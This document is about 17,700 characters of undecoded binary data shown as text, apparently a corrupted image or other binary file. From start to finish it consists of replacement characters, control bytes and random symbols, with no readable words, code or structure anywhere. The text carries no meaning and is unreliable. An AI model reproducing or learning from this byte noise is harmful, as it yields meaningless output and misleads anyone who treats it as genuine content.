� ��34*��;[�;�]���m�nO 8L�p�F��X,�/�ud� �B5��1۲m��;M�\�"ȁ��V��	Ċ}! �g�`�FD����p �BA �98��?0�:�^A( d�A��	|�����e����ă ��t�9$�L^�n��# ���+e3������6$ .0o"81Sn�8n��@X���q�/������+�\Q�#6\+Bt3`�w�T������Ê���*� �8��c��V�߄����?�H��!��ƃ3�8��0�C���� �`�:P �?��C�C ��ˤ,XB�֦��CJ����
 �2�J�e+m�Om�6l�
��4���©s�����'�#p 7�H��4�(���D�]V#�/�J\��]"ꕾe )Df�$O�-5 �~-�c�w8�-�Av#�-,�c.��@��;;\Bt�ҭ�8�����3��C�Ĵ8�)���yL���);@A����F� �A0#�c��e�*��q1$ wf~@�o���'�B�A'T���No\���/��,*B$��<�1�1a�@��_X���u>c��l�uQ�4GC�E{υ�h�R-�?@$� $|!��X �dH��^��;�"�AWy��0� =�Ct��A����?��0��a3 �6+V<x ��?�2d�aC��B0��E�X(�Ta��H�t���	E�	$}�XE�ɂF� @��,/�T��P�1$�=uJ�)BH�� ��CT|�D��gL�95j�x�i��0D�P�,�9I$IaA�=ܲ�럭%m���%�0(����@�i]^,s�8�p����D�T J�>}�9k��)Zr�`)�� P`X2׋��u��0�?�2�"�4i3�=	�&�?�Y��4�)��TM�1�c�II��1���?_;{��U&�P�J�hB��航$��YD4
>"!���@�E��(Ь�8�<J�0�$�`b�����X⟷n�B�8�� 9�@��a�6�	������ �pf����6��>��v�т����؉-� ���SVӍ
D0�Ly���c(�6�@�m<�':��`À*�+��N�k:RcG�X �����z�'P@�%o0�j�V�8�VF�*�u����H0"��qp�C2���z@ ���D2&�c[��e[���^Ƹ�6D8A�N�������� � ��� v�`��`̂q���>� �")z�� D�' f` B{�! �`A����}F�3Z��^@�9�4 �鲨��N�Ke�J�#�-���<#�(#�&rR���v	�HX0
��P�㬟�C�E��!2Ѓ=(��<'̛� 	B�;�Ѐ&`��H����@DԀ �3��C�j-�C�t�ih��A�8�ف��8�" `�� �i� 1Tc@
�A�� ��`����F&8�&Zh�3�{�
=�3 �,0^��"<I@�I%]��"����-*� �"�e�CpJ�V�R��h�� �b�S��!�D20��H���(�ɮ��k�I���.h��V��X��?	yX[Z�e�q��	�ac-x����w5I�S�vjT�΀�����bH��� �>dc;���!�^� s� � :F<�8��2���	X���
�b:l ����
:A14���9��x�H��`�^�GcЁѢ2�4��	�:�Ъ�S�h"E��!CK�K� �	T�>���@*P�K�4P�I�@,x�?�f���08 ^���@���!hf3�F5�����6\�� �x�^���%r!�b5�  ��3 �LA܀q�5m#�(B*�$;ٹvl��F���`wzr�4 ,���x hp<*|�04�iAN �b���*$�	QP
�	M���� Dt�����B�đ��Cz�'!lB�hF��a �
��3zt�����E~�� ���h�>>��l��IR0�A��z���`G���� u��, �bh��!�U�� ��N*dg 7�3vE�]*ܐ�'��w���\.��;𪑒�=��]d��g��b���=H(�J�ğ1�����&1P����?��D�@n@C9G�'dp�I���� �@-
���9��
Pc��
L��.H# ����4)�� �P �T�hA��G\S�4�Ѐ:ڐ�6�cM�i�3T�����wtp"8u��P��$$I�����$"p,&<r�� /@3Z�eV�Yh��l|��&0�Ep �2��?P+�T[�"+�Jh`0�0�0p��8~��G��q ��^��6�7�	� @��	Rs�it�e����:t�0����į���e�4BjT�g��(�fdY3�4E7�P�"a�����'� �aH���p�pH�+F�����.��R�թ0��S��U$bX��*\=#��&��!������Xq��ЃIA\��G��0�7h���/���A�"� �+H�Den�~@A�_���L�4'M�m~��P膛㥅c� 7��3:$���FF�H����X�`����7� q�_��X�b3�iX�$��P��!B�^�5�$������ ��1���� ��fF�.y�	�3�y�[an~�  A(87c�+��٦4ɲ�u��b�^gX׻ x �iȅ=�P�K�8P�:p@R���7��6�.nf��	Ph�@ j�K(G<�q	X��x�ۻ�JW��S���|>8���y���q�����6���!��,{d�I��rS  ���hGb,�rpCZ�7�6B�y�c=��z.r^-�����O�n�]�0��K$ �`H �����P@��1(8����$}���	���L.���: 
,����(�X  ���
zM�f�!�o�`��LAz���d������� ��0ۘg���@� ����Fz���T@v�ޘ+�$N��I^�I�K~@����` 
A����hP�B`�1N�����o�a�!� 4��  �0NKء�/�`��!��!�`� � &��P���j �� ����N�`���H���AF	 ��^p �	ԡ�Ba�6�Q �fpȤ$���(`�f�r���,� ,�l�Oq�M�,�B!�`����@$ D`���B��j,:
P�B���g^�ݰ ,@"@K�!Τ��@�a7� � a��
��Z�hM �Y������/"�� h�U������ ��ap���
���A���b�$� -'/��>�	\��r2�� @m0�`p�'��(1���ދ 
dAJ�`D�����  � ��p�>N��Q� �����P� �l�
� ���!��l  �P@��������0�`��Ԭ�g�%bs�Dr���m `(���� �m�d`W��;� ��k5fr�luBb^ j��b@6�b�W��#�C7��ء�/fR�A�&9�&�� ` c@*�&A����!"N�Z�0x�!��6�J�A��*[��7�a 3�#Q&�� /ipt����A�od5NH?��
`@$�s"(q���!%�a��L.� ��4����,A\d�as���,9����8��<I��a
� �2d.���(a
�`�hPl +oR���$�લ�J��� �0u(Q3�D�4 � )J-�=�%!Ki�ڠ����44d�%�`x�ƋJ �N� X�Ѐ�m�*l��N��<�A@&>/�^A��-P��� ��E1����� � P��
.G` 5~���!ށ�!(uR?�4����ܠ� J��!I�
ML�~�t�BV%.j`V�� xu+��f �@�����	;Grޡ
q��Y�a�F  8��D:�@C"L` �aL.h�^A&aC:��$���0�,XP�,@�1� �������r(�HѡHq(����� �I���!�E�퇂*��!�`>��2�db+Z�0q ��C Kp��<�d��J�AK�P�a����v�C�m#f ������LNV��@^�I���h��R�L�� I��L�!��� ����A�lZ$�4�
�q�A2(K`R�3�G�a��%�l%9f`t����!�6�B�d�k���j��@*�!(�e�"B���BA�A̋<�޲�a�@G���a7,�ts�v�鬄rԁ1H�ZVa� l�8Mu���8w/�NR`^���j@*�ArgP9%���t�`��;M�,Y�$ǂw`�N"G���Q��@^��$Np�h��ވd�1��@j%.Q���qZ���0Y�h� �`��� X����A����$�!:����] � �W�$��Ip5�1����-n8�y��Z!oAT��F����t�$�J�HڠFkԃAKBa�Y�A�k�r���!ʤ�/.� �.H���C �hn��├��b(K,.M�,K��X`D 
*��+�!�@&E`�B��h!�QUq�<Q���NnEQ������2����� �x �/�`���a�X +�`��!�VgB6���6��P@Ll��AtFG#��3���P �3�l�|(aQ����d a�P
����A�Γ``q`����Pݍ��x�r&���t&}�������Y" @�`��X !�dsOt��V� ^/.���Ty ai�U�GA8 d0��*#ۆ��X  ��� �8x��Z*j���oq��M�
�Vʌ}m�`6a
h�F`�LL�� %��6��@�/n�r!(A���&��(A]��@K��v ���޸��Ƀ� P�dR�ӝ%�
�a���F����� z ��ؘE��%.	�f�0aݘ�P 9��a�!L���@ �v���
��n r�V$��2 �%�x}M]C�fj�k� P��΁p(Y+����N�����`$���% +M��f/I��Ϡ焓{�}n� #"�A�\J�	�{z�B�P�� Va,�X�켼�mV!�&&�d<H��@��a���j� !�b|�V���f��a�@]e�V��+�|�o��`���|EkP�-��	��h
��/�d$~�^��: B�]��$@�ܹ!  6i��aP�F�y@_�$��F����u�B�%��Ef��`�z�-�"�@�A�p֘��%��!����T`#�v�����*� AH�����ԧj���y rյf�A�UyH���y��+�ᱜ ������Sj�8�&`� Y�!��졕!,ano��
����aI�!��B���Y��!�ů^l�[��$!��t&3]aq[�@��@&�6��g	���z`Ճ`-(�6�� ��|W8$����]�[b~ڳI����  !!���j��}8�[��o�T�V��|(�f�B��fh��� N�܂�`�M�tD���!�zA~@�aD��!p ��י�S�
�`⟩3���J�<�;���$ =} f (A@.2�-��V�: ַ���f����!jR ��@�'���@b>z@�9�۷��A��}�.���ۧz�[����C;��rA*�'D���D�*	�l�!���ɗ6z�r�
�Bcq bG�}��p���,�c��0}g+V��a�$�Ø�2e�����O���X���(+VA��1�p'IJ��L����31:��ц*T0z�/֌5�|TJ�cK�-[�Р1aʫ&44i$H�EQ�PBd�¯_�L!�A��#�H��w�����D
0�F2d0R#�E�8"s�NP��,a�O�5��� u VJӢ�َ�0v쨽Ï��"D,<Ǎ[�6�D ��L����v��0	gD�P�_E	ܗ�k�O�W��0��/s�= ���䟤J�P�0z�_~�F��p��$Z��JVXl! �� YgAғ#�Q�-�\���\`�y�1��y8)�UXԀ�_����Mv����$1����:H.��;�ē˒?HQN ����0#['��W|t�3üPLC���紱�9���?׍t -��xg���A41�T���K���&�|
N��?�S����l���n���$`I��6a1p����uC�����z؃[/�(�a�z�1�!�Td�Y�!��!:sC�7�� � ��9�(@0��C%�XV�C7(s���\-�А>����Ü�����=g��'5��?h��u*��"�J|?Nb�$N�1���Q,��*<c�/|�4`��*[��
�0�6���$SXa��p��̕���Ѓ_�BJe�A�?��ȗ^F\]���ap /M�t�?� ��I�3]%�SB܃ �h�8Z��'��C9���;;8am@0\1g��3�Q�,��ܽu��G � �I܉�p�a��$���6-��ί��3���1ȓ"��3�t1&�p�
�ba�$6/�<�f�XN�Q�)0`N4�cH3���R�Wb{��O/RrH��h��fL$��-�DA��q���`o����r� 
P�3
W+X��� ��A��G5�&� �
ʰ��a(��v���T�T��@�2|2���$L8O�r�3!`���x�� ��A�#��a�����  18@�`�V"���j�>� �� �^N���j��D���� e�fl��I�D}��!7P�4�(�Q�d" ��?�� XAJ:	�т��S���H�9g��;� �>T$t+�GX��@`���s*��,����)`Ax����I͠j��5� ,(3TX�GX� ��lj�)��0��`���H, �ZD.LъK�hD{9Q�Ҵ�y(s��?"@�P�aL��8n`H���A��w���� 2R� �0G<�b� t�]hAα�/�)_�)7,�pԡ���e�A-)*Ba�֥�,�� �9!�#�0"�R��0"(��&H�����bY�?^114�@ %(�B�'Q�`�OJ��� @DĴ�f' ݉xᢲ-�{w`�S�0@�HF<dQ(�<��a�
X!�(�?,Q�r�����:,��z�7�bA1��� �r���S��:*9Io��	,��(�$�*L��$POu�T�1�!�R�h�~$���t4`��`)��8�A��?��@�nX P������	%:@�Q"hi�'�]�/}�"c�[PA3)�g6��@�0~ �vB�(�:`��@!�P ;,��(``�j2َ:��K^��Bڀ05�q�:�`J$� ���0D�' HBS(�yʖLIh���MDU?v�H�3h�?1]rD ���.���\�v@��x� ��Z0�%���@_B�LӆD�1�%1�3��
c"�՗��T�`�,�`�{Ѓ���p�:�B9�� �������- ��6�X�4Z�<D]m@J�v� @`�'��*�� 0|2RX" |!��;KY��-+o�XS�zH�d)�@A1����H�)��	���y3��0��F����@��H���dԕi�H��l�)m�^��@a&0�/zpB��=�A�Ё��(��ΐd,��Cf�mX�͞ :���s7dtA?����q�3<�q�f��f%�� ��LP�Ǜ*����`W�@?�=�IbQ
E4�x�� h1$\ o�)v��� 
U�P_�HPB`��?2t�A���<D�V;�%�Z{Q��������(>OM��1��t D���: �. (d��iR����`�2P��zA�tOV4DMF�! 'x�vz@t�l wRb˃4���%(��I��v�{,�q��f����
=�E ~q\�ai	B �p�<�!�@w�0�0�Q�p`p	�0y��5L��q5�g�Ud t�	d �T`W�>�00+��$0Q ��@��@P`	#k0�j6W8<��`W�8'�tBx~pm�|]P����S��~�7E�S 0H1m_�0w HI0	XP3�Lav!sD!��*�[�n�j�
1I�C0O�ÇI�w= 5zp%� 85���8��4W�J#O�!1��	@�@�� �Pp 1?+�*hr'1l�	�&lvQV�j}����@@��`	�W  W�W� /M�����B}.� �@�0dp�u��@_oyS 	���Дi��`���0E4P;�	A@j�_@�>�8#�!�t'qH�S"HI�5K�4KÇ�^��� 
�@�� '�^� c�,�*��y �`�`�`	&e8�}�@��<���.�Q�0J8)G��P&0���a:u�.���	�kp��gx�Av��L��!� ���` >��P3�L�V7�P�&1GOI����0Q(Q���H5���#���A
��'1��)� L 
7��������,8&�'&'V q�:{��� ��8�"]r'��b3fL�� ��9+T��l�WK�
�Ȏ똆����	w�	Y�
)�`� daM �����IOuP�y2�� �P��p"r
Ƈ���CMP*�)�����h����2p�'Y�����*c�:0�����`��� ΀Ñ/�r��u��;����-P�@u� C0��3t��Y��q��	^g�6 1m)
Y 
^`E6��To���z�����o���e���gG�+{�`:O}x�G�M� 1�\���� H��`W�E1	0$��.h�����	l�z$V r`� ��c�p��%ð%B��]���,�."�'pЪ�q�h����s��rDIn���8�� �Tj�'1� x�� �yi_`:N�f��!����s�4��4���v�<��>�yʧ���qޓG�3�@�����Ш��*��
|�c 8`mBAT" ��&�6p(�J��P�� ~�8p�б�Q#����q��;�:)!�lX
_��� �Y����`a3eq06��F�*���� N ������!y@
�����cqX$	���Ha�*f��'#�#�2P�rP��J��:&�	q`�.�ršlB)`�.- �'��`��T�8 �p.,�-n';���&��`��l@�d�
� �Q�7�M8�M���i�'���i�`r�oCp@��N�Z}!�W�E�:E.�隧[�M�^� 	��z�>�?e��j�c�0��#���x��������Ґ�&|m����R.�; 8`���n�B���L�3�� ���_�������[���a*z��������Ph�N`� iZ ��4 �<�)���p ��Ut\39T���>�G ����:v��Qඐ��-�[�" ���6p]�- *`D��]�%���rG
K���G���� ��W��0\�����������[��� ʬ��C�o���x2 t�i`�gTI�Me��p ��6L�9����� hqKp"���w�c��h���+HQ@���: 	���[W�K� �`	� ]�t-���OQ)����{������p�1�xp���_���Ϊ�
�@��� 
^�T�Oem=t�Ϊq��C'����lE�rQ�Z�	7r��R32l���Y��ʅ\EV�M9{�=���6�C�&�G�`�f+���v��
��s��&��p	ӓ�:px`�͠����ř։��&�LO����
t�	��ǎ���΢�d@�pd�[�m?���CLL �ZxΚ*� ���
�̹�� �#*����{��` }�I�[`�V�C9d���:�	��	0����'y���p�[��p� ���t�Nz(����Vu��̨L��u#�4���9S�k 3S�Π�	�0��)�T�i���� Ⱦ��i]6��=$�x�њF��+2D���`$� �N�	2c���n�����m )0���̓�3g�'kX
	 |��P���I�2�� !6�dq���iz`�ҀPDO��OA�@���2�xO!6��k 	0
x@Ρ�2���՜ ������\	�P	B�����u�'�+���?� m�Ci�#� ?z rz �'Z�z�W�n��~ 
)��m����U��ea19�6 |/���6�1bF1��*� v��%{� '�=h�py��@0�p~@2?=2$���]p��-�  	a�㣀��
x�	U�1ӖXЖv�{�	n�n 
���L�PE8k*�E;�sn�C�= �z��Q l��
���� ���x��\����Ne3/���A'1���Vһ	��
��%4���F1`��0�dy��P
x��u�]@�(^Χ/�P��_P˰���
��nP	�X��.�v�-
(�q)�4��9(j�1���~�M`�2	����֛ �I����S�v��i�k��m�m�_QEvzhU
(@��C�x� �H�?9�Q�K��PW��%��N ,y	|a��'��@�����up�ZH�'� �6P~�.���
��[��+����������ݜ���x�M�3�r�e�����"�UfM��2�tF�
���4��'�UPl�
� � ���+c��3ko���-� �4s�
g�� uK� ��i?� ��N1�7- ���R360z��o������4t*�y���� ����(�B�Q��N�\��"��̙���2@G�(/�@����I�N�1%)��L'}:��!4� �A�,� �C*Ȅ�p��b�_���5*[)��傅]�f�:%Ԍ/Z�i�ń46�x�IR�']�=!bX�t�s�Ɓzb��g$l�9�ɐAKG{�l?c�AE�  ب���� ���"I�[�
S%7�^�D�=�7�܈ҩK�*X�t���W���\m�˖�r�җ+.[���!�&&�b������T`�"�H`�"�`��-R�>���0+I$�"T��ܞ1����f�3 ���e6�c�28 �f:��9�!I��	=d�A�6�%�g$��th@	P�r���K4�Y��P�@���(�4�)&�h�#�0�-]Z�gU@��%t��>��� �@] �b�H�cH��7�#��ب"��x���b�� ���8�k�5�� ����tR4!�X� &�D���3�i�P��Dfʠ�9(���L���AD�:T@(�3ԱG.��2��������$X��P ��Ji�::�(�;Nz�;6��a�?9�e�p�-���%�jK��4n+�U�@eT�UO=�b�g�0�	�������.|�����ZEFBXh���B�ٍh��+�y�G:hm�j����$���[�-��!��e�npH�L���y%�W4Dз��|C��H���f�E�bPA����0���R�4g�Qc��6GEs�QC�
:�H`�P\�'yL�0�3��?�t�?IB����B�gF삅�@	�i�#
j��k�ֈz�'�����Z���+�7��6��ot�!����	�������I(���R�Z��8��|*O�P�K�@*���w �8�TH�!�9͵�t��4ײ�*k��?B1�ȃ���Y��)����$��J�!GLGC�b������T��@�@@��?��z�����Vod 62
aF�H&��0���X`&�G���(��@�L,`�����XC�؉!O���z��,8R����C�h �*��p�l@�YP���d!U�����Ѥu4,�[(� �iL��?x�\� &XZ3�q�  ����q�*bH���M#�alKH�&yQ�2"_h�u�cD��Go$��:P�������� I�9�$J������#Gq��Ʉd�Ld69_Pa	T� ��)7� �9�٨���T��t}z�YHU�R�!/�كl�"T�B8k��|	+�H��@�`Fd�f$&]/ �D��+��̀�"�,��0�� V��8@:��*�/���P� ��H)Pz�]x6Qhԓ���0r�3�D'b�7p�d��zrRW��؂_��0���p�Y�h'*�1�	.���\�%v�x�ks9�*T!r�X��X	��B[�
T�5�!W`0<ot�D���%�F8@�:�$L��_Xψ�`�
@8�v���'��\-��U��~���QC�d��XF)�(��f5��ILb�T�l�t��`�d1��0U�҅.�P*vY*��!4���l� ���-.4��آC?!��uI��V�W�j�hF:��G�@�hAf��D��wX�W��M,�XBW��hTB�:`��J ��Ck��$��� �_B>�}���� PL���� 0�鰅I����G���&h�	O�M���&��\L���&(���`��.���l�#���<�
�p`K�:z��rnR���6�����8�܂���B�edsIc[ ��;N-n3�8'�|h��SA<�?8��C�� T�iƙ3M��O����Da_JI[��V���^,�Lh£��,�`�8��Mk� �Uakt�`bB(B���KW����s�hZn�'Y�-ޙ�IG��
�� ��� �����0�D���ذ|�%D`����MoD�G�Al`�@m&/x p�gp��&�*������u�$����� RQ	., �s(�?2�U�I��D�­җ ��Ag�8tB�jʇ�����+@�i<�q���-����v.>�i�ZE��B�t�G� 0t1���9��F�"�����,A��/���]��� �!�!���@��H���p���`�>�/�ϙ�"�@�Ype4�#���!À�M@�{��6ir�!��F �h� �&����PI����:1�A:��'��'؆F��F�Fx�y�!=�K ��)� ��1�Р@�Y0�+��]y�)��&��e�*X��;���.H��X-�pXB^��[p�@jx��<��>p�����y���� �6(�6h�6eЇ��D�! :�����H�=�=<n�R @H@��-`�D*�Px���81�i��c2cz�L,x)�Z����<��]��̙XJ$��PH?ip�/c4Ԥ�� ����*{�]�^(��C�bD�t��v8��f8��c�u�3��8�g�����4,6d	`<2$I�H���0Z�Z��13�2 � �&I`�{)	H��/@<h�ȵ#:�F��M�����{Q�-\����>ᓕ�\�54��`6q7�2� *>!����`d���o9+�6���% !� � ,    � �  � ׵� �?3��A�ǐ�@ @~�����v��0�%��B�A�j$
O�=u2T��^����-�x�3�+�^2D� #�7"��4�ɟ4$]ҢŔ �a, h�B�`ÊK��ٳby��"%����}�E�Z�y�
UX@Yea���`(`�}�O��
�c��ݎl��Ɇ�'���P92��"/��F�/&�2�ᵀI�K�)�;C h�!�!��	��E@��H��C9 �D��ν�vG�:��߱c+�Z�N5)��2�H�� �1$lEv��e����`84��4���hx��R(Y���MYБ���7́ ���w��1DT�@$Xl� PC@d f�����ݑH�5�
ǔG֎����?�0�����!t �LF��X%�U�?_�qɖΜ��3H�Gh��J(kБB%[l�B
�KFI@J�B�T,aDDɦ�,
%� #�&haN��,��i��� 5?H�䭸�#F2��Ő�0D�6ajSA2�@:��Y04���3��cIԀ�&eц�`�\�
uΠnhxxbZY��\���.�����Ѣ��d�b�.eq�D���s�a�+����(��;�t�G�x �ZԈ���H: z�� ��C����~emy�tP��VP�?��E~�и���mH3�?�J���RExA�8.40�R�ap�-w0a�ބs�ؑA�$��v��A	����_<N�B2P�Z���������L�6@(0�?�x�N|f�0�b2D��
h��� ��bP ���X�0,48�O,�G't������4x�,Ш�������O4��#�o�p�TX-�t��6GW�UiQ5h�P���_�������2�J��ga`Gk�1�h�Ur4�ZaBv�x@-h��<$ x�"�@!��i�	�ʔ7��^ ���P42 �I�>@BP�H��u�>��#���`
��3��r���d���
����D�,'�G��4�2�1<�� ��Y����~�u�C����$���&Y��A2�y"lBtS�C�ᅷ�E�p�����8���p��@�0Ѐ ��!3�IC2L�D^uk�R<��ؿ�`R�̲���a!;�R���Q�Վ�|%a��Ӡ��#BDA'R�
Q�^;�4�*�0C��7�ȜT��rÄIܢ�P��q��L����C| ���)Z�,XNqWEc2��o�CebIC�1Pi�t?c��h��e:;�`4�w-������B��^ �8�i�$$a	@��0	P��`3$���;��Є�d-#`YH�v��7\ e@]:E}�Rf���Xq���d�L�bǍ̓�tN��Q�Bm �LL�ɐxX ]*�����T�� > �#�`Ts�!@]B"��I����|�J���D���VĀT�ȃ�H��u�( 쀁)�������HLƀ����zQ�
�C2;���(�w �LC���ⱦ_� R��p ��A�E
EZ��B</� �Aw �#��	Q�A�0@*��52L����'��	~^⎣�G<�� +����G.��)rKp�h[�2�LcGŤ��S-����k��F�<pK U�u����8�\�"�"��)�k�I�aK`�*�	7�"x��Õ�	O�A�HB<UR���Q3D�����<��Y���a�u��cC6̐�0�t������
��������g`�R  �k�	X�c���pRA0B�v/ �)B'V݉Q��O��Xq�1D�	���0��L�
@����!�o@�!�9ꌲ\�g���5�!jp��Dq#�-�
(@���2K0�!��b�۟I6�]a�*�����$� �,�B�VM��������;� QD�e��1�v@��Gؑ@$K���,m�2�2�~�8.rwY��b"X�U-<���M�=�lss~�*펥��V�ͤ�4 %ל���]� �K&a,��G� ﲫ`�nj�(�!�ZPB= E�0� `�??X�����"G�)�vN��Aa~�Xf��U`�  pЍlhF��2F��2K��ޥ���S*��P��lf#��"��88�U������/��H$� ��`F�������1t�;,U����e�Cy��? �죝�6>nm�0���-X� ��9�X:��=�w��^ C���&a�.$��jE<�`{(_�=��
0	��jG
�nV��+�3�>�7E*�\F4���+߰K� ���s]QT<0����BD�]��< �E�c� ��p�uU�i^�`H1	��-�L�� `��{�
��
.�D�z���� '�} y
��db0F�&��I A��en<�v%p`a�8�*����@�Q�g:F�P�q��
t����@��"T"B A�Pu����	�����
� `���
� 	j ��p\%3N�+n�b@�3Φ�}g\�8c@�K������8�{qK����A��ѕ9�V%�&<�� �P
h���E@`��i�%����P�`/Sf{�����$0q��8�qp	q�x��DǀPb � ���`���$�#��1x��F�0?� u�R��� w���1�`s �1�#�0�fb-S�`�hP
�P
�/�![�^��<�Y@�7pa
�t0�20$���� 	��Y��gБw�-)$)G���*���FڅL�K���Q��}�'p���P6����ehZ ?e�#V �h`��� U�d>��i<0u���d�� K���"@#v 	[���
��8�0��V/�P{�+�+PD ����!�:`��0%�9L�ǰ���'y�Y��a��~���o�%c��1@��	�.Wp �nn���Mp>�@I���!I!�C$#��
[���P>h4�Y\b� ���ڹǰa�&�h!+�1�,#�ɢ#�0�p3G9}�D����8�~p���0�P3�qd��`��k��� �jZn������A�I�Be�p �1�r�J�	Ȁ*�X 	��Y�@r����D� ;��)��a�0�>�l&� 7� �P\�R? ��!3��*3A�'p����9�*F;`	a� 
3�����P	>P	�T/S�zT`-��e�� ����`Jq ��0��@��g
CҒ��	�� G�q�� ��+�U\:�>�`�zW`��/w���#�* �P�A �xCP��2;`��$0]��m�� �3�aP	"k<���2����Y)IFP5p76��`�� I���
M����� �zl-�:;Ќj%`b?氯g�.���⩓�}+�#:��i4c���90��i@9b���}���'  	��T�
��	��4�5�R	:5u�`�p�����Tu�v�M�)P��@
�H	{`Z`�+�L�
���#�G0��W���Tk�uG�w�p@9�Q�yKD�#���!<�]����u�P~f@�' �p��
 �	ˀ3
���k�^�@�[PB�$O(r�l��6P��0�p<�C
i�:�ME�9c���#q���+o� &3g��g��d�i��2\��O�rɀ�� 3�C �:�3~+� }~�i@ ������	��
����X��p�[�5�@�TH��dpT�tsPqp
�0���pfzP ��P��s�#:�wR�Do�+a,��Jr�g\�+��?��Н�Q� #lK�Y�\jh���lۗp�`	q���&	�
�����
��>�t��S�`<���<4��ţ�p eP	(0
6 	S�p	`����R��1���P3�Q�Y����bC`|�kE9q�D�C*�|f��� ,P43���4�ɒ��4� ��P@�`��� R�
a���2(�BZ�p�����%Z�0w�HI�i��
��yP ��Dbе&x4������5����¬K�J����u"���9� ��ri���04�E%�P��PٗK
 .H�����~(>�X�2([��b ���9EAp5��.
�0�x	:P 1$�@W�:�0� �P���`�'v*a!�aQg�� �0@ 3 Ǔ3K�S�	59ᡘ�̌]+К�2�b9��9;��� _�	��X���l l@(�R(>����S�t���'����v�`	T�LRpV�L�$\N�`Q���P{�9C;��|)�P]��tL��� h{�l+2-3��PGZ�00�����	�P����b!lP(6����Ժ0ԝ����6�6�
��N`��E`!L{\1�N4���o�(<��� ���nж�Y��+3�|��iEs1��-o���JkG#Xp΄�����
��'�{`��
��@{�� Ua��p*<'W� 00���4%l���9���h��3QNW��f۝=w��+������Ȃ>@s	��� 	���^�7���_0�6�9�_4�����p��@Z�[T#��?P�P��r��2mt}�[\T�0�`���>�8c�r�O:ܽ%�bټ��=K��#
�qP��H	p������2(��d��<�ep	�X� �`����#� �b�9/C ������c�g,2-Y'�g��!F��c�f�%���mk���o?�ٶ��%��+ �0-
{0	���3�0���o.(��[0ɠf�Ƞ���		Nm��KZ �mf9�$�2�����ʐQ�|��-�չ�>q�.P�����P8�GA�fh��ǃ0K �J��s�R`��`ȗ�g�
�G���^`�>([ə����j	y�P�q�K
�?�ibG8S�����U����|��G�[� '�,�Mf�3_AWQ~-eG;&���}9K�5$ݵ�p	@	:`	���h�h�����\`���^0A��`
p`Ԡ�i �@�
���0W ��pZ@�J�a�"+�|�4̋
Ԡ��ѯh�a��3R���y�����hK9��P@
���0	��SM4L�0��.�z�BfB�2tJ�,�)-~�I�!�i����Β�E>�2�9S�Ĉ���Z�r
��Q�Ƞj2���
m
���OEM�Q�N�Z�j� �`����_V�a�1�ɬ�x�ؑ]'�]ͳ<� �@���#??�KF�@&pP�!2�U�&L� F���A_��L ��HD��P�!�)�i.����Ӣ�EieQ�@��IC���?�@����à#���c�k�1)���q���s�џ�h�JX����k5-3fo�U'����v0�_5j�}��A��{ ��R�bl�Ą@h��@��!�
�M$	D�VF��$jRB�F8%C>�hE�@��`6sڙ����G�4�	n�c�  �R���)R:$���+&a�j�%�zK���.���jʚ�j��¤� d:�����P$�b�PP4��&"�!���CH(`�(r	�P#�4�(�Q��G��PB~�b� vhK7��@�#��#�xL�6X5��!��5���١�j���t����
�ꖬR�����L���Yd�! �BE��o�4Ж1Ũ�s*���b@�Z8 TF�Ф&F�i^{����4a�p  �
�+���`@�nD��.��y���uc�v��u�˫�c���`h����J��b�]�<��������H� �&���[m'Q̱�'�##�A�1H���(H����F5i4*�I�*�>)�BL!�?����g�d�&�� ���y��bDh���^U�W96�&@�p�`�^�"+�=�*���
���\'���%C�ӣ#�X �z��� +z1&V�=���@F�1�&����FB	�����9�`�O�E��SP��S�)D�
�$ u�q��aX��� f�y����o�b?�N šPOW'ym����Zg�L��Y�� y���C�G�!'�� ��� � �?G;������I0�80�(���J8��g/F�� {�D�Q�d �Q� [0jR�c�P�2�Q7tH`mhF3� �4�U�x�	T��t���p��@�3����	��1+��:0Xֳ����q�f�2�,�(��<����d��<8� ؓ��D`1M��<��
" 	�HhB��#2 Aj���Ob jH�+�P4(�_C �p�7��~x  �Xح��ث�ׅ����B����\좒����1*  .O��8�h��GӢ�Lh�|;2!�"�c<��<�zd���$2Np$>��C�����d`;,B��-� *e��-�0	8�x�\�����8�о:��W�[T�Ĉ��U/h0��.���i���h�3=@��h Q%������C̰8�X�X��E9e��:�̃��d zHW��� �0�����V�Րe�/�P�``jv�@4d ���L4"q^؂����:���#���	T��&x/��X�A�W8Cn�0 h��`fO�s�g*�P�2����0c2��u�dh�	�p	3\B�P��%����i5��4	 �4�@�[WX�v0�d�Gx�g����p[T�x��"�4#�`A$�4��
,�GMk
��>߫^� a���	���+dc�qmt�S�0" I��� E �8�5y@��u�# ��B&�;�=����C�{�Ud��O�(]��$��	n�$z@���� �%��#O�5� RQ�[�C��HB�#PAIH�3hA~�ۂtc"Ьh[eڦX�pMy�.Gk��duh�MM�T��X�l;l�3Q���XEQk"(��0" �@����5с=�B� �:2`dH����A��Z�
B��I@���d#�B�|2�&!	d4	���� ��������I�X��?b��Lw3�`�7��8}�*p��C�
���|[]X����GCG��^E��/�(c�I#4Δ}@������d�:����d���ϓ��&�� ��܏"6Q�Ght�O��8*�D#B�'��������F�Y*/�I����v�	n�9Π���YP��f���;�Đ�o�-�T�@&�D4�˨	�kr�1N���C��	H���DZߺ����{��We@��s�a��)L!�HE(d.�Ǣp�Vsf� 2�"p�?|P;������71�R��P)tT
�Wŧ�ooè�<V0l�(��P��M�3ZP����kuM���3\%��2�
 G? ��&X�j�WgE����>}5�'$���GH W����|��.����j����[8�0��,���9 X��;2!�*�ݫ�aҳ8;؁# �H�!@>A� ����6��X>A�>�5�+���;	@��#���4
�i<Rظ�2�P<��5D0��B &��T@h3t@l5�
�i�j�j���%��[X�X�2`�C�@jc��(
��h0i� �K8�> �x�4����� ��� ��`��A���[;�P#*�**"8�D@��U� &��؃`���J��ët�Z��H8@�)Fp�	�k33佇i�(j�H�5pT���p �? �2h�b��os�� ���o��EԌ�  -����0�� O|�k8��8� ��O|�!(EQ�W���;1��I�0�R��@�Z /�y�)T�)��*�M��]�6�%�X@i`�6@Vy�P�V��V�ɦ��I�*@T@ ܅p(#�.�
�X�WA�Rh 5��_����^ ��`���
�	- �i�	��7��!gH��Q�6@ 
��}�A���D0E��;��4I���{�/�5����C؃ɓ���pJ��G� i@�5+0�|���;C�pə����6k�Px� �����[�V؅]0,x�X��g8�XP�os���J00���0
�`�����i�����|�a�z��o��Gs��S?M j:�?�$E
��=ȃ�EpZ���@ȧ�c<R�
p����6��+�L��Л(*40|�s+P��L/t�@�=��pH���HWh�/$��R@�J�� �����	S(
�БN�O	����� �{�� gH�H�4����[�0B��C��*�3X�/�"J�ȅE������H���"I@/S�������b`����0X�@Iѳ�>��s�
W�/��J��%����	pI�|�Ȃ 9�
